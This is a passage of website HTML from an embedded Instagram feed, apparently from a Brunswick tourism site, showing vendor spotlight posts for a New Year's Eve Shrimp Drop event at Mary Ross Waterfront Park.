data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/606605608_18426416302116844_4362707404923262852_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=GfPWOX28TQkQ7kNvwG79vzP&amp;_nc_oc=AdneRNUBKh9NnVqjm-4TP5TqoJiqJKekGbpwgdWKGLMI8V1CKOdR1eXvH6wARCdFyByNlsXcWVPanWorxGFYlJ2p&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfoBTqkDGPKvRB-dXdZ6QiAEotH3IMju87qKDXFH7rVVMA&amp;oe=69784CE4&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/609446960_18426416299116844_2693192748503343232_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=0EX9INcxQE4Q7kNvwGgUUAS&amp;_nc_oc=AdmBUtf4UV5emzFuWuX3XgAyhJvTCtxGp6UNXN2MnpdWft27I1-sl8m84vgCpFyObkP6l8NAu5d-Y2T1nI5esaL4&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_Afr_omUPIteH7YrODF_Ah8j14YnlU9f4nWHOIuLl09ByUw&amp;oe=697840E9&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18066757277433016" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DS5zRQ-jkNc/" data-avatar="https://scontent-fra5-2.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQGspymsYk-tvYFLWCxhWRw2D0k-UYKMzGE_IGdY-1jtfVvgLdy_g4J_Vb9Uu9_i8yc0qzZlF1tlgg&amp;oh=00_AfrUHrtNHTxhGsjsVEDt5gwk59lLAdjHPBn-OQyfoQUTrw&amp;oe=69785353" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DS5zRQ-jkNc/" data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t51.82787-15/606605608_18426416302116844_4362707404923262852_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=GfPWOX28TQkQ7kNvwG79vzP&#038;_nc_oc=AdneRNUBKh9NnVqjm-4TP5TqoJiqJKekGbpwgdWKGLMI8V1CKOdR1eXvH6wARCdFyByNlsXcWVPanWorxGFYlJ2p&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&#038;oh=00_AfoBTqkDGPKvRB-dXdZ6QiAEotH3IMju87qKDXFH7rVVMA&#038;oe=69784CE4" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/606605608_18426416302116844_4362707404923262852_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=GfPWOX28TQkQ7kNvwG79vzP&amp;_nc_oc=AdneRNUBKh9NnVqjm-4TP5TqoJiqJKekGbpwgdWKGLMI8V1CKOdR1eXvH6wARCdFyByNlsXcWVPanWorxGFYlJ2p&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfoBTqkDGPKvRB-dXdZ6QiAEotH3IMju87qKDXFH7rVVMA&amp;oe=69784CE4&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/606605608_18426416302116844_4362707404923262852_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=GfPWOX28TQkQ7kNvwG79vzP&amp;_nc_oc=AdneRNUBKh9NnVqjm-4TP5TqoJiqJKekGbpwgdWKGLMI8V1CKOdR1eXvH6wARCdFyByNlsXcWVPanWorxGFYlJ2p&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfoBTqkDGPKvRB-dXdZ6QiAEotH3IMju87qKDXFH7rVVMA&amp;oe=69784CE4&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/606605608_18426416302116844_4362707404923262852_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=GfPWOX28TQkQ7kNvwG79vzP&amp;_nc_oc=AdneRNUBKh9NnVqjm-4TP5TqoJiqJKekGbpwgdWKGLMI8V1CKOdR1eXvH6wARCdFyByNlsXcWVPanWorxGFYlJ2p&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfoBTqkDGPKvRB-dXdZ6QiAEotH3IMju87qKDXFH7rVVMA&amp;oe=69784CE4&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/606605608_18426416302116844_4362707404923262852_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=GfPWOX28TQkQ7kNvwG79vzP&amp;_nc_oc=AdneRNUBKh9NnVqjm-4TP5TqoJiqJKekGbpwgdWKGLMI8V1CKOdR1eXvH6wARCdFyByNlsXcWVPanWorxGFYlJ2p&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfoBTqkDGPKvRB-dXdZ6QiAEotH3IMju87qKDXFH7rVVMA&amp;oe=69784CE4&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🥞 Vendor Spotlight: St. Simons Crepes

Start your New Year’s Eve with something sweet — or savory! @stsimonscrepes is joining us at the NYE Shrimp Drop with their delicious, made-to-order crepes. 😋🦐 

Perfect for a little indulgence while you enjoy the music and festivities. Sweet or savory — what’s your go-to crepe?">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        27    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18121903714550585" data-date="1767113634" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🥜 Vendor Spotlight: Brunswick Boiled Peanuts <br><br>You can’t get more local than this! Brunswick Boiled Peanuts will be serving up a true southern staple at the NYE Shrimp Drop. 🥜🦐<br><br>Salty, steamy, and perfect for snacking while you wait for the shrimp to drop. <br><br>Team Cajun or Team Original?</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DS5SA1JDk1F/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 30                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-fra5-1.cdninstagram.com/v/t51.82787-15/607837105_18426389089116844_7205952062739280060_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=HigLdooTaWgQ7kNvwEFYoOB&#038;_nc_oc=Adlk7Hw-o8zrT3Et8RXmyp4-jEjS_zA1p--XV9u2Dtm6IyM6vLeWz73gLGnlK6yqqObuyEOGRvYGkonCiSDDeynP&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&#038;oh=00_AfrUkgNE1P8uU_0-j-B7GVKm9evfRMBcfwjkP-aVJbaftQ&#038;oe=69782CE8" data-lightbox-sbi="" data-title="🥜 Vendor Spotlight: Brunswick Boiled Peanuts &lt;br&gt;
&lt;br&gt;
You can’t get more local than this! Brunswick Boiled Peanuts will be serving up a true southern staple at the NYE Shrimp Drop. 🥜🦐&lt;br&gt;
&lt;br&gt;
Salty, steamy, and perfect for snacking while you wait for the shrimp to drop. &lt;br&gt;
&lt;br&gt;
Team Cajun or Team Original?" data-video="" data-carousel="" data-id="sbi_18121903714550585" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DS5SA1JDk1F/" data-avatar="https://scontent-fra5-2.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQGspymsYk-tvYFLWCxhWRw2D0k-UYKMzGE_IGdY-1jtfVvgLdy_g4J_Vb9Uu9_i8yc0qzZlF1tlgg&amp;oh=00_AfrUHrtNHTxhGsjsVEDt5gwk59lLAdjHPBn-OQyfoQUTrw&amp;oe=69785353" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DS5SA1JDk1F/" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t51.82787-15/607837105_18426389089116844_7205952062739280060_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=HigLdooTaWgQ7kNvwEFYoOB&#038;_nc_oc=Adlk7Hw-o8zrT3Et8RXmyp4-jEjS_zA1p--XV9u2Dtm6IyM6vLeWz73gLGnlK6yqqObuyEOGRvYGkonCiSDDeynP&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&#038;oh=00_AfrUkgNE1P8uU_0-j-B7GVKm9evfRMBcfwjkP-aVJbaftQ&#038;oe=69782CE8" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/607837105_18426389089116844_7205952062739280060_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=HigLdooTaWgQ7kNvwEFYoOB&amp;_nc_oc=Adlk7Hw-o8zrT3Et8RXmyp4-jEjS_zA1p--XV9u2Dtm6IyM6vLeWz73gLGnlK6yqqObuyEOGRvYGkonCiSDDeynP&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfrUkgNE1P8uU_0-j-B7GVKm9evfRMBcfwjkP-aVJbaftQ&amp;oe=69782CE8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/607837105_18426389089116844_7205952062739280060_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=HigLdooTaWgQ7kNvwEFYoOB&amp;_nc_oc=Adlk7Hw-o8zrT3Et8RXmyp4-jEjS_zA1p--XV9u2Dtm6IyM6vLeWz73gLGnlK6yqqObuyEOGRvYGkonCiSDDeynP&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfrUkgNE1P8uU_0-j-B7GVKm9evfRMBcfwjkP-aVJbaftQ&amp;oe=69782CE8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/607837105_18426389089116844_7205952062739280060_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=HigLdooTaWgQ7kNvwEFYoOB&amp;_nc_oc=Adlk7Hw-o8zrT3Et8RXmyp4-jEjS_zA1p--XV9u2Dtm6IyM6vLeWz73gLGnlK6yqqObuyEOGRvYGkonCiSDDeynP&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfrUkgNE1P8uU_0-j-B7GVKm9evfRMBcfwjkP-aVJbaftQ&amp;oe=69782CE8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/607837105_18426389089116844_7205952062739280060_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=HigLdooTaWgQ7kNvwEFYoOB&amp;_nc_oc=Adlk7Hw-o8zrT3Et8RXmyp4-jEjS_zA1p--XV9u2Dtm6IyM6vLeWz73gLGnlK6yqqObuyEOGRvYGkonCiSDDeynP&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfrUkgNE1P8uU_0-j-B7GVKm9evfRMBcfwjkP-aVJbaftQ&amp;oe=69782CE8&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🥜 Vendor Spotlight: Brunswick Boiled Peanuts 

You can’t get more local than this! Brunswick Boiled Peanuts will be serving up a true southern staple at the NYE Shrimp Drop. 🥜🦐

Salty, steamy, and perfect for snacking while you wait for the shrimp to drop. 

Team Cajun or Team Original?">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        10    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17956846227022324" data-date="1767101364" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🎨 Vendor Spotlight: Firefly Crafts Art Bus<br><br>Looking for something creative? Firefly Crafts Art Bus will be joining us for the NYE Shrimp Drop, bringing art, creativity, and hands-on fun to the celebration 🎉 🦐<br><br>A perfect stop for families and anyone wanting to add a little creativity to their New Year’s Eve! <br><br>🗓️ December 31<br>📍 Mary Ross Waterfront Park<br>⏰6-8pm</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DS46m_FDsbG/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 30                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-fra3-1.cdninstagram.com/v/t51.82787-15/608394097_18426361780116844_882258217596976027_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=PjGYEL7QRqUQ7kNvwEBW9vs&#038;_nc_oc=AdnUZkh1e8kp0sh74H4XylKMPvJeNXEs-a2c-A2RH4eeZ_VuwY6-JZnjeUt-MWnStWhjlZ_wH1HVaS13iIevnTno&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&#038;oh=00_Afrb0rrNRDtUfQYZozcj14KdZe8SiZZL6ngPl2_o5Z_zpA&#038;oe=69783F25" data-lightbox-sbi="" data-title="🎨 Vendor Spotlight: Firefly Crafts Art Bus&lt;br&gt;
&lt;br&gt;
Looking for something creative? Firefly Crafts Art Bus will be joining us for the NYE Shrimp Drop, bringing art, creativity, and hands-on fun to the celebration 🎉 🦐&lt;br&gt;
&lt;br&gt;
A perfect stop for families and anyone wanting to add a little creativity to their New Year’s Eve! &lt;br&gt;
&lt;br&gt;
🗓️ December 31&lt;br&gt;
📍 Mary Ross Waterfront Park&lt;br&gt;
